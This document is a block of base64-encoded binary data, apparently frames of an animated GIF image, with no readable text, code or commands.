FFgOVVWPJFeF+CX9MtUAfAptN13GWdnbl5GAU7QOzDVhoABlTizMcCrqoyYhGvUVoHdk7cKhOVgGA3B0sEmIoUuObs9Nw3EIOItIAieAIrQQgLkAAxwHNSVYFB0rrB0QAY8O15hmCpHwOrV3Srf3T1dMJjwANKf9s62P9DeYCAsd/nVaVbWk3JKyxoDt7CryB1mIz7C/ZcVtdu00l1VB8dbWZ60AELbsr1N5hv+fbozuHP/DwUsIABCkC8aHVQxg+GNB4mYVKJ29Iml3CKdHLd1v2LuXBd8MpRfiXYfRqMolavvczwdQDxc093Emd3eH992I/9dl/TOAiBtJ7lX1iEhE/AXwgBsf5xHAd4lFuGX1iF9933VRj4kzPfgydys1b4a1B4+H3+BdT984Xl619y2CwEv75lm/UxO1UaBDGABokQKbCCOUD/xP5T9hdgqyla4xTBl08RpT0GI1jgCUhz5zwJvgKIL5hu3BDx5k0HHzhwLIGGo9SNJ0r/[base64]/uZ7qfttSp86nWxlobudbfXMfONxu2NkexY+eOrRv3btyzYw/HnU9BjBhJhhkyhAbNluiDKlizxu869uzat3Pv7v07+PDYmzXbDgEAg+sQ0pRoz8EffH/ir1uL/2//vn1t5/bzX+c/zjrnhIAfgfDFceAy/gQ4IHyL8MffKr8IaOA569y3zCqrxHHOKvCFsIg/G64j4oVxLBLCNQ+quF8cBdrXxxbilDPOjOPYOI4V4xigox0GGNDjj/[base64]/0SxzJFM+ighfY5GIKEDMbnoIYcxufBitesEsIqAaqYIMz+HNHEjGXfeKMBrewIZI92SDHP20ReMfcVUqhjhQFQ6k3lCFb6nSXgWkThpRZhjhGJJZEEEKoRabL/aeoEDjhwzFQ6FPQGKnUy1IEbpcDgZwcWgKRBBhZwJREViZriQCqmcKDBIVRYYFIGGcBhKaYzuQRH7jxZggkcWsDRAO9j+ITJMWaGeowRohp1DFFHKUUBUzI8FZUDs9Jqa1duiHBtWNUqRlZiwQJLEvpqtaU+nmi5BVdZgpVPVgpPMPaV9/gzBlkHIkzg7rvERQJ5kKuA6ipgutSFGXmY64D0Us1rIngvgO2rN/sCmL+Akw80WOdiHvwgCLXTHpJ5R2XwWUZ74IOdlxVCOxzLw8kAAIFO+AMQ2vEHByYmjbC5qGgWMlGKtvYLqSloPzxbx9aIFoIe+INF97mZ0PQD/yJ/KE1n5zjRhOxTtKNlMUTXWIc2PpSgA5ERah/iIXx2gQZ41OhGOXrjH3z0IzkK6W2QgNsVipSMZIzACj/[base64]/cJUA+EKrT4pOhAXfSHB3q2UxV1CI1nMEQ5skqjs42DSeOwwx/AOkcp2MFtRBpBkfS4Ryk8aUpTIiTgtDS4Q44JEA9QHiYY4MjlPZICMggGCSQHTTjIQhZs6QACxFCEzx2KlLN8whfccBYlwEADXFiBBGSpgUm4AQapo8ITaBI8TOySJw1og/Bs2Skt+BIOrqXJS2IyTB2ISlTGDIoylVkHCpDgKXLAnjS1IoFZUbP/ewjIX7a+p1xe1U8s33vCtaBrrbB8jzC/Esxi7scrxhwXuYNxww0cwFsA5lOf/ZRHP+sQDAISMF3qlQN711WHdK2LgAh9zb3wlRvVYNCC+bogOZJAUQ9CAAIv5UeBmxCK83wMAAcGj8lQBgF/iPQ7E3bpd04Knz6UIA0oKOl5/FGIB1+nPSXQ8HrkM1MEU3hiTeipgx70RalySIkHus+Jhsi1I87sZvfxgM8YlKKcBWiKTD1HEY1Ms2vQjIgb0poZm1rGp8IMAJKQ0Y1qBEc7WCGsPuoRkeBWpDxC6Qoj2COS9ObWLME1rlt6QJgeoEi7AqJwAIDDnd8AhzMUFg70/5QBPr8ABxHIQnOcBB9lUVKCDKgABzdAQAeQhSxTZMEXrgzJITonutLNhCfBK17hhsfaXHratJ8+LWph+5Lf/eQYoArKMGtbqlnr1q/BsN6rJPeFWrXhVrNKBa6K6xVqdjJbCOgkR4rdyVxVs35KmB90GXMDxxwXLPP8ggPq2dty7TOfSvF2PlW13vKy158GFeB8DdoIhCY0v/3tl2r09a//zuYaEhtwdwqssfJkJ0EfDYWLSAjhkgJc4N0hggq/01KSWWPBIVWZB9LTnZctgx/+6AOLMRqGFs8H4Gj0wFLh44GiWc1FP50qhZoWH6HyZ2b7iU/Q7EOiBdlHqAMCkP+SmWafFNmnyD0FQBLEQaM22ihHX43jHH8E5jCPeR5zO/[base64]//4oaC0ifHFkCYMQY0GAA8YEAfCoQx+Lw0DC2N4ccSzp1mKBgCTXhPCbz/j0OJd8dkLfwOy+xTiBIwIA/[base64]/8ye7KWe9ljFrAxXVYhiKA6XVlBXdOGP9xDGG/[base64]/+gj9yZIRq+gQSkgBJ4S6OpAAx0ARcUARUAigqETqAcQvAcoi79UuMpHlhCHuTBgQ0YIiBOHqlVHqe4xCOo2k7oQOdB4ufNGqlIT1KwivU0E1RkoiUR1+oFmyeGYihWRSl21/0YxFfcAPSA2yYKgibmomQeA2QKgmTq4rcV3wDxYh0IwqvUAbvhl2jui778BrxVX2ygQQgxQHuITPzRHz+IDImNR/h1Ag/Y0ITdH0z5AzjOY3yY2InBH3oomERxR0tVI3cAQnukQfjZR0qpBzZuBw1h1IuJFA2RTEvxm3h4o4vMYIUs1QvWoIdQGdXAB801yDWsQVMtwjqUJ82oHH7/[base64]/JWrqEomZqIgTE6sQNNghqI0Pdqx4Q8mZJuqfOYEQI+bkspjUmZnKkVl2qUg3Oll+qKe2iK4yYMgEKNC6Zf0BQwyxkb2UdTCsSPHXFiDCVwz0NA0+kMYsBhN0dBzZsdJ9eZu/8Lmd3QUb4IUcHYfIBxYM7yHptIQAZrMpLbUR70HxaAqD/FHijDIMvyCz4hnP2qg1zwIg9xniLTIUFXRexbIgcwgEh3RNSiZQSoRRfqHz5AgD0mDDmqVG/[base64]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[base64]/+I1Ttr/7OI7r++0n848yOb8bc/7+KMAbs1me5f9WbBtcrMgOcJRvti0p/MlqCkyg7CMcQ/W7KWy7WlCESqikuWgbz2xp/Gy1gQ60wfST/zencJj/0zZlpvDDP2abw7Cc5wNDWZBv3HnACDczUtRJAQQAfvyI+BNYwl8zaf54DOQHwF9EDiUADILgj0Mnf6EG+evjcCBEgfzC+OtEEiPCUCAdQkARkYHDZhwiFgIQylpIf4VChfJXolmnQhSFeoTAkt9FfwMj/mzGr1maiCWQVh3YpGlWrVu5dvX6FWxYsU0LcUBRgkcnAADCMCASqgmELXPpNkGDxpChJEmijWLEKFw5cePEFS5XbhxixOMYMzYw7o8BOwYkG5hned4oKZTVzZnzZ84PdT9+hP6xgDRq1JeG/BjyGnZsJK+RzK59u7YyZTx2Q+OBY0lw4EtgELewC4YY/wdi6BRRAkNFCRUqUkkQk6II9CcS3Dzp0OGNlgbjx8+YoUXLDBvkZzQQ0n68DSE2zNugP399A/vq7edf3z8+/+zT7z/[base64]/KQmGXtNZq6y255KJrC7vw0osvvxgpJxx3fA0nHHDECUcccIwFB1hkhTVMHMEES6wxxqxwrBUD/phsMsk2M0AddRbo9jTQvlXNtDlaa+2SH1iLDTbbhrANN9x4QGI3JHCYdwkelgAOuF0sIO6JVBDYo5TnYIDBAhVE4OK6JxDGwTrvYMABDvHKa888jP3jj7768FOPQJA5ps9A//TTor8BCUxZZRsQdHk8BBWcOcELL4TDBgw9xNDmDnXkcGcYeXyQwx41XDHDn2ek8Uai2wDxaR2H9NHIGacm0sgmWWRyyWOYlHJKK6u88kosx8T/0hEvx1T7myRGfduhQthcswmfGhoEAFFlqruZPvyRhh+/[base64]/[base64]/KEiOwfz1xMCYJ0UeGcSYpDAE55ThIqlR/8/[base64]/MEKufRWt741h8p2z7LgW8BqUIOuISDzfMn/ZGZteMO+3fAAmr/[base64]/CgcgzIg5okZcYtDPLBKVbx26SRh4nsohNlfVxc0FqXu9iOL2x1K+94N9e5biMeBwAyXIEsZFL2eJSm/KSQlaxkUsY1r3pNcpNFOdhVJkuwwUOs/2Fm2ZjGjqOWfxhHt9qhvclKdlyeQU1mV3OaISzgs64x32dnI1rR5sa0S3gm+1b7G9a21gcd+HNs6ceF5YjBmkVARcSUQDHxdEw86qRne95T3Blw4gzvmYErMD2feMLTgRT0NATveU9/roxlqJ6ufQZKHvvgjEA0O9BBZ63QWUMoQjKcUIe8q6GaJY297+2oeVcoXxjCsEOYsK/VMMFC+zLNiCz6gg6mPW0qSinBXuRS2bxYYASDcUxNeLAi/eEniNjkKVLF6orZ3W5384MUpLDGIGh340wqoK3xEACQE6HvIHNyrgLwN+/4TWS4EpyuQv5375BMZFPaNZR6hbLEpf9Mcb/u1cqpzLiymCWYZnUZetcaR2TbUXIym/my3rLsAizL5symy7OflfnM76xMZjqTB6j9zc7v5QMcBHpiMBC0oFMQgC6IQQylKIU1JSABOnhHFiiztDrtqel6SpoT6qnCfDQNT3vSJ9PMPe4G2/kf9cznnwOSLsz+gzMS2gBl0dXuP2E9oQTJMKI1vJmE6JvQDLWBvh5iaEQBH1EW9tqGM+qhLD6q7CCGNIhNbMMXTnGKL7T0bGCy6YE5D25yaClyXoWkGflhkXefHvWItIY1KkDvWtk7CTGIxuxrIXAB3P72B7A9J28fj35vQ+D9/r3A7+p7HgO/xwMnfvKHDFf/T9q1d8AzspTv2uSJ5xX7f+Ur8rDM/VUOD1mH7fhgFjtyMY8ZHepIf/rboY72j2uy8D/Nyl/u5gWkC7SwucRs9r//[base64]/oN93bP//Zwj/c46Q/[base64]/s0BEEgBxu7xsSAfe+Qf8kRVLf/LAP/W0l+TD4VJIl/Q35iI8meWf3iq/4ls/HBA7hjIwRIxGUglL6gvL6rC8TjTLJtmGwAqv7sAz8nPKVxo8U1a8dxOEUr5Iq1QER4m97dgkWO+M0VCNd4AzO8I9dcPFdcBEJ/A8A58VeTMsHeOAXA60AhfG1UOEJUgABvsB/EKAUJoEKnsAC6WDponEa7YkaqS7rUDCe5KkxQ5A/QPDrKAiCuk5k8IlkYtCD0rEG2xHVOki6CATWSiYJWeiEhLDWTtMe5ZFmrotBKgbWYtNCdG0Kg6jY5uvZeiQhz0shwRDbCMyKyrAhtWSmPC8nKtIN5W3ebIwOYy93HOH/G0ySHKJzOkFSAEwyHqLzOgUOO7kzJvvQJb+TD79T+QbxOw1x98qzyPjt+CBxyDzp+Cix+prPrurK+urTr7Kvr5LSE6Hy+0BRWZYllp4FetDBHdDBKq8SFVGxW9BBe7ZyXDbLWzYLFlnuEtoszvIPmdZyNtLA5kiLXkor5+aSRL/DB97gDVJABPaSgErhOoqgFLogFZRACZ4AEx5hPICrPKYOY65x06jOBrJOCCbIPFyhG43UBB2Ig+ZJCD6G1PijHP1DHPkJPzjzBj+Tn1QNHgHk0caj1bZrNLdr8A7KHv9joNwOTWGmhSxEiAAPZ9z0ZhByCnUgEIIIbL5EizJv/4siMqYiEg2PEznH6CIz8vVuhSOjwSO/YTq54fMUdTpNMjoj9TohdTshNTuz0w8t9SS5UyVtrztTElRbMiaBbzxrsiaHj/l+jCeJ78dk8sdaVeGmrz7xU8nqkz+db+K0jxM9KeOYsrCecpXEz1kUoxyqEkHdwVgV9CoXoP0glCsllOU2SxbJ0izL0hZfQy2VyebqZTd+URnmUhZ8QBbe4AnIVUVXFAHuRy/FIBAQwAGOcUXnUUen0QOp7tJEMBsvrdOKVAgWEzJFJmOa9NOu7oE0BrrkSdW4bu3SDh2t1GEJpAgZpNXmddYMaoS8NNZ28GLTFGfscQphyAZ8sIVqM/+IECCI7AsTMC8fviTB0BCLxqQ4F0wbKlI5CVWtnLMW8sFR04E6GfVRI5VnI1VotVNoK5VSLRU7TXI7OfUbUrJpOTU8S1U8yVNqC5Fq/5AlEfEQeSwRYrX5hswn47P6IE4oa1UTKy7KpixtkeWTnpL7skyVtkyWrFIcDrRu0QFvlVUV089Zn5VCVQ4WL1RdyPLNsJXmOJQ2PrS0fAAJfOBbC/AMxhVFU4BcJxddEUAEVvQLCAgBqM1/bkC8gpA8RpdkLI0bA9Y8FtOC4slfBbZghas9tIAQ5OM9HLOexqPS5imf8GPUUgY/XKFKbZBhoTTVfFcHVWZ0AcrVousH/4n/PNwu7QKqY13GNINIZhoqZI2NhW6AZCfPN6Mk87iI21zq21x2S/[base64]/YJ1WSQ/[base64]/Ji60DF6XQ1LQ9Pt3FFMtcvvrFc/3iC8Rorv2NR7wcbAWNZPv6FsXvaSqYQbEuyqqyQ661cb0uGVv9pRwxqswRp/Z7msaVlodRmtjdZ/QfKWg7l/MbWXM7X3iln5XLKBSzWvr1YP/3CuBi4clk8QD27IHNHH4NPgSgmvqE+EGTttSXjKisdtgRVuo9Lj3OGczzlvD7SGadhB+Zay0ixCKXSHqbVw+dlw2cU2XCFEXQFyCTqJlZiJETpzn8AHYECpZ/MIfU2ii9BiGWgE3SNjFlOMQXAx+3UGzNg8Jkj/uRUIuTnBGwXWdqsRpTOaSfNpj3s3SvljYINXpqv0jQHkHBd2M9UxuvRYS9N0dM+rYkL2TCEZ8OL7vKoIwWL2S2rK2zB5bVzZS/i7kh21UT+vlcV6rGsZwGmZrM86f6vTf/u3wSsVwufal59WaYH5l5eWgUN1gUu1mZfZPPlQa4VMEBlxmgVAESNxmq0ZyYbSyKJvm7ePhPczbbdvlArrbW0cQJelMDCbx2NYnfO2na8SEdhvXMpsQic0Win0ngn3Ncgn/2BDGVj7nwOaoCP3RFEUReFAiWl7iadpFzrAvY5wopOQPGQ3geoDuBkTX4f7Xj16uIXUXrHO0+b8nUot/7nOTj40iGRI2qVXcJ/wvAVTRtRo99McdrzxmGFvcEvJe7oMpGPrrpHPoGMfBNlGFvAwr2W/iIsq+ZLBCL/pF4z4l6sFfH4L/JUN3NQRHK1t+awdPDsbXJiFOcJjvYA9lVM1PJmPOddZUmqh+YGdOeCAPVXpSuAmsYIb0eHiismkD1edjMqaPZzVNpzZ1j9znJyJxR16pW4xG4a73UCBPMipUp7jGRH+lp53+ELvj3ysdc5ig4jPAN4HOlxR9AyQelxlQRa4/AlYywLe4EXw7kGEEO+GEDVH10fVaYwp6LirIIxVUIzxVeGJyzzSPF89BgU1yGPkA3hjULhIWjN5d/9kQD6OmVRh56nQPeiCTi2mrVRLWV6RBeq6TFMWHv2RrTe+77TAOG8M9fuSbaqSi5N+FZWr00boYXmsU13Vb1nB9TeWJ7V/jZZpcfmXJ5zCa73qZX2BcV2ZA1EPPVwQf72wg8/4THwQkd09G5FsK3FsLdFsZZzKHDuyw3lXx/k/W2l4sr3H856d1zlBZxgVmZVv4W+06bmHqZV82n0IpBwJ3p3Kq/wN6h3L4UAEAAAOohjLBW0X9sUCRAATJkq8VMhByIMeXa2i7zxga5fhOWF1TTDPIdME/9VfUVe6r87TBraealeM5/yB6th1uVs9xFh3G/O6aXf4C713WabQ0dj/YPWYjx02P16m1V4TDuYDZ2ZevuD0e8PmZQ/sDDu9fq/oijj9+7dErEVdwI0e1dP6lgPcrAt8f3FZUov2aAM4mAF4aVmSwnld6/[base64]/5jBaYYQIaBnlOY0OrSrKjNclRaCWnRoTjZCm7ZtmrRsG7p106bN2bRp3sJ5uwqtmzdvITZ4A2cuennn3qJdEV9unTR05qSVN+eOmXlm8UIwNz+PPj359M3PoIeDGb4NyXAyK7MBvz6cNvvh+O8HYD/aDKiNIwOSc2CCCGqDYIMMPojgNww6+E2EDFYIYYTkfFNhhRt+2CGI5IwYYocccgjiiSqiaKIAG34jAIwnxvhNPC/SKBCM8egoI48JyShAkAbFGORAQxYpJERJIqmkQgQNVNGTBkWJkEBRVnTlRFg2ZOVJI2HpEpgkfZRSS2aGiWZLM6m55kxu5vTmTD8FRf9nOEm5YydSTSGFDp/[base64]/[base64]/xqq5cvbSJzm7z3t27rnj3Srcee83521wbmcGhjBD+7etf5rIQjDCBFBf4cMIOW6ihg46MeHGBGH7Y4MYhfnw/ifZzXCKLM66IMhltaGUp41GOiLSjBKLs/[base64]/v8618AI5j5GJYgApHjfOszEMQkNiGICXNE9P8LmYf2d8z+kcx/[base64]/SqM7S7jW9iZyxjCYc12unWHVlHHdtoBzaC5IztujMb1aELebdxjhAomclEpiZ5RPUduRxJSK92ZqzRYx5Z20U949xLkl/NjnVWeR7txaekzREY+AYWoFwSqEALkhD/[base64]/zQxCA3zQvTbmMYYq8z+sYh/JuoQAVfWMnK0TEUBpJFlg6SjJBmQm0sCLZIgyCXQ+qydGGFIRTpotI4cLWhYeq2XJgK1jzitJGOKSdWgZhM25XZOvg2onX0i3DsdRYd6dopCpQKVQlnloXHzClfmIF3pTsqJacHUaqIQiQd4Fy7g/ZRJOaWM8noRjGBUb3rBiIPAffSN8c3P5nLKU2FNSzil004VWi2EKsAm1qw+jR752LtC3uaOshHks6K1yd5EmI6mcc2so1Xh4hHHqxOWpHvY2pkHA2fZ2YnedJStYXK51TsZfqt4zHOeBsjiXuOGg8D+k9eE5dJh6FsfMP0Kv/8QARN+xTxsj+895GfaL9/6bpHHJksjaF4zRk9eMgKn3M3KVnDhVRYnz0qrkCsJZLUXRIhD4vGQ14LQgyksU0Nku2Z4ulBNKHShm9ysW91iTaB33lrX7DRcPvPJuD8E9FSIqCgjzs0sZomuz/NWhSpEAQAPAEAUZnCGKsjF0ibd4nhXBdP1Sj1WZexAZWgVuAas8ab09VxzelrVT7aOv7ZuDWpkfWzZ5HqTrCaOuIR9x9FFG6y93s6sYwPsZDsnW9nScOmW03cIxws5knQktk8s1hJnGMVXPUPxVJme+rAY8uAjmOUvj/nMa37znO+85z8P+tCLfvSkL73pT4/61KsmfvWsb73rXw/72Mt+9rSvve1vj/vc6373vO+9738P/OALf/ieDwgAIfkEBTIA/wAsFAACAGoCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsWt8XTGO7fxn/bQIbbNnKkyJAkw6lcuTIey5fh4pWb2arcOJs3x+m0Mo6nz3EGgFoxQLSogXlFpdiRwrRp0xFQo46IAjVKlGRWo0TQ+iDCvwhdiYkdK/aR2H+P0g588OiBW7ZwBb512zat3UdGzKL9R8ySWb//LAkUvFfwo8D0CBMeaORf48cCITue3HiypMaXJRE0ktkIEYKa/4UeLbq05tMIjah2rLq169etzeIl9kAgMb22HxDjq1subb7AMQofTry48ePIkytHGC+RwAMoof87MH3ggXDXr5PcXrKlSpcvXZb/k0lzpnnzO9NbsfLHwNCi740SlWKA6VKm86TklyJ16tQoV1iF1VbJPJAMIV6JFZaCffV2G1q1RTgXXLL9MyGFD0TySCT0CPSIYJbsdphig3n4YV//dEhiYARZAllllE0mI2cw/vMZEZWdhplqn9koUGg/cmaQJJqtBpuRRxJjhFhLeigiX4ftVtZutfnmFm29Laflllx26eWXWh4QD0FikkSdSNCVpB123MHkZjzikCdTTeehN9NNP/3k3jh2yCcfffvtx9QI/PHnH1QBBjhgFP9cZeBXkAKHZW+HHRZJYBe+VZeGmf6FV2KJ9aWXqJWm6OKIez2S2GGJbRaYazLO/yirj3gQQQQenmHm2GeeCdRjkT3e6KOuQEamJGuwIfvabLht2FuWh9kGnINm6XYlmNhmq+223GoZ0nPbUBdSdh2tGe5K3KXEkkviyURenfDmxFNP6RlgB1B+/[base64]/zzw4UUT3YbmZQm2NqlWxK7McUZUzjlgO/uTO/aqROe9Pp0r3t2tJdvfnXjR+j8UkRRf1VT6Y3VVY0u3BUhv2EYlXjDqUslji5uoVhbNKWhET2sLxD0S15eFrK+dOgvLkJLXlzzOdV8CHSeOcYDZAENC1hgCSpAYQZUkLo+FIIDcMCDzX4UGcaAjjKwkkzQzALBvChpN63xne//fOi4tCQvLUSL1rOCYyGmVQl6UIyiFKfoEelszVxqKon2ODK2mLCLXd4LH5zgFS+2zettQGlPfIyilH0FilCFoh+hAvaf/+zvb4SAFFgIshuJRUuJR4PLhBgXsbdMq2l+AcxtPCWqwnwIiXbxnCQ/J7LWqAwPlhBB6XCAgxKe0A8qUMEhOHCIDGTgFh5QwT9kWBle4ZB2q5Hd0JAVmNsATzXAgxJedrmkatmGNkpTyxOzdKUBeuiJVEymMpf5pW9NZyRn2poWtagdr/0jPN6B0xjBBz5xkDEnbcvTeuywRqMs5Zz5EZQcAXYogQ3MKl/5nx6lFYkB0kUuCZxQzOai/8C3WAIuL7uNxgS6SFFFLomRy8sQLfmazhHhGHCABg46IFEcFAEHJgylCkyZAQ14lAOFWAYmDiI0ECIJdESjHIuA57u0bPAvqwqOWkzUR4NUTGJQY6ZOd8rT4rhkaxoZl9aEip2vwYR7SA1jTNBGxjuBM5xASWO+6KMUqu5nBPmhn/3i2M7/DAxwUSAGo+RiIb74jC3BO1yV3rLPxkXon3S5lMP+calELrJ4JwpRyDaERAlaTpIM7dwxxsDJDqCiAxZNbEY3OkqPOlYDhehDaSJT0so2xoIN5GsfIZlE2RjhggWZ6VoUgkxk9vS0qE3tQqAjLpRUB4tFBVtHvved7/[base64]/LnQcn5tfOdyKIURCOVDB3Y8BhWogQbPWuAQOpqYiBTC18ZYts0lJeI0pOgr5r7+ZswMn5duDKE00sNJaQ0RV2tBC3uEVkIVuIMciQsgN2zUKDM1AEIxH/[base64]/5RKPtRxT/vtMpW4CkQwv1SSREjKz7X+gAtSIys3rVYAqNlmLvYZZEa/9IYrh85SUueYQmykAUqgo1lTlYUozg4dihV118NLOPZIB3DY9K8QQ3iBdXanunRJNewUpW7SuNOCMdjBuQEsvvqWO/Sda4GLjSxaU3T9DBtwSie3IoP0pE+MU7YI9ziymcpmE5uVhU+Ff7YjxAQH5jf7mxxHftsSXK16WglZsgFDpLwhiurEevCV1unfOVp8RhejMCAiELjDahAxRMOi9iJ3vyi0Di2BTTqURcum7/MXoIHhbZrD9L6ka2CUMn24iHV1HSuHtJuhAiRbiCDfK2E8HjWh0985HzE3c/MjjSzZiZ6d8c7LxHj2byJ9kiX+MTDHfhwKx03OyDFxXdrOP9T7DdHT0ccnl6BMDCNwIYm+RghtfH4d7c7sbJSKOmeWjLjBaqyR/hgCR2AeTQ3bJ3HSZ2UcziwBBilURzgWC7kX46VQQvlGp/iMUagUpCUeyYSF5TFT7RXEONWMXsXBbXBKA1jdQKhBelWfCzYghLRET+1NfAmVNIEdicxdt4hRrMVPjz4TdeXHunDHu5hcGxUH4GSXOCnXAw3AjMAFU3oTnonEH7TKFWiNPVEEMKnXVkYcgfETyPXOJlla5DEeInkOZaXeZs3gAXISfVlgKI3eqLUgM/mUapTCG+wekcCKhsDMYuUKiYCIeJmF2tVVggRfFX3D3nkcTHzcfaHT7z/Z1ouGIl8Fg8CsBEC4BGJsBHN4RKVGC7TUxAZRm9WlEVbBGKmGEYi9mj+9oPYtx5DsX1ThXBz92JSwHCFMgMNVxVQ6DdZ0Sg4RjhLEzFZuBAquHETgngnqGTKeHJodRf35zm+Bg3/gAoy9wZWNmz2lVg2ZwGcZEJwyEI8pwGqozq3UASztGtDFCqiNVfaBjG594Xo9n7DpGfnhmOkVnXy13H6KIn8uG7SUYn/cInTES4aUR0gkWEE4Vpogj1GxTXPV1uI5j23NRO5lTbXB1xt9wfDRYR/shSB8g92A0dyxIQjwAlW4VUDIxDRNYVl1WADcWd3ZlrFuFaFdECER3gm/8d4iwdrRvAAL4cD0yhzmcd5NeeGFgUDbJhzXIZCoURKPJc64qgBp/IqgDVBTqKBSkeIRMZxIfcwUiiFM0mPJvhjFrKIbxF8/ZiWEVaJmTgdYyIQCGmQcFkQ3yIuoth8z4QS8/ZhH0Z24lCRJPZbJ7YT2VdwQmgUfyA3VZVOCbdwtSgFTSgVWYGSvShdOGaPWfIPKqiIefaVBGGIqWZIVUd/IodAOZmTkaAF0AANqOADhjWUmEeAiYWURYCUSNlJ3JhzyGZKpZQ6pHQLneA5gOEYEuRDskd723ZM7GhIiGd/htOZZVWMjdIAFBcFKthxviduqaaW3NlTgEaJB+kcA/[base64]/bRmHczPzMWFQH6hClpj5aJYypoFVrwo4iYp4j4mV9piPHXiF2ok6bpVnbxMXCgDBtKgAH/yKghqmXcWFHcOKkImKIadQiMlV8cEAmVYTIf5HSG80RO90eEUCqkOSFVB5OaqaqVSYINMG4xs0AraKS0yi1vCZAHKQBNOp4C0BHnGZfWcZAD8ZZqgqWu1ZA3mGi0xU3t8pckZj7nM5jZt30cOTf7ch+NKUdvChX/8IQo6YvSBaTRRWrStac8uqfodp1AFjOLaJZjsI8RqpMTen+RJzqkI2yOOnMd4JrElmUwgJQmFHqTSqkAi2yh1JsqgAIA0Kn4V5MfVyVGpGraBZPnhowhKG68R50PQJ0zgKef+aq18QjDWKsk6yW4+g/i6RG6OqyXGGjpWSZlcqXp+avX9G6j/[base64]/GjjMKnPeq1oJmdZdkphaqMpukXcCALb4B5mf/HoVfmA08gC4w6UfRVBBclt8f2DwN7XwH7hnC4QhtVAijQCUy3OHdBeLG6QPn4gby3p50ZwP9wuV77Y9qpcdRJnXwaM+X6lQncuRJ8EUuapKRbieBJEJfYiQApnmx5pUhauikrl9dkkKy1kBtWaF8DVNjEl/vGg2gXtE7Vuz1xtOuBtHGjpvsyvHHEH8VbFR2LkiMorgX6uJqJgl9pnT+KnVyLnY0rtq82FxgDa1rwBt4LviDqqOdrgFxcBCYEv94YxjhnsIy1CyiwC0ynjxiyj3SRFxmLiGOQZ5ELsnn0qnYMZJBriHmmx2AJuZa5iOtqkxM8yBCRpAvxuResshr/0au9+pYEMT2J4KvCOoNdgzXRoS7vBrte83zKSru4xU3OGqZlJJjhtJHAm8P/oJ9sSj/FayhN6K1zmhUHWrkm+LiDWL3oCqt5drhgO5pFZrZuESLK2AAxJwJqy68hSoA+wEn/AJT2BbAoGsbSzGXwC0obFUp5gAJxIAL/ZHiJE7kZUxsgi4W8l7HlTAh3rMdAlrl5xBa0QYJ5CrYkSBZjK6uEfM/DQbpICm+62sG3Gm8gMbp06bLDSpDoqWHSlMnsmRK2y7M8CD6662gyPA40PC+mjKbVKrw8vFwz9qaRSbnMW6cPPFYQBs8IXMdcq64q2M7qqsaD5GoSmhaj4wPf/5sC3jts/[base64]//QCVUAABKiBZHAnGZd1mitEGi9id/SiWLSlivLwaHYiY4sg9Jh182nfNYjux0mEg2taCrx0ObRW4QNTjTsu4qd0Wq60UwxY1Lwpm86uZQ5p7ZMghD2RFTXo6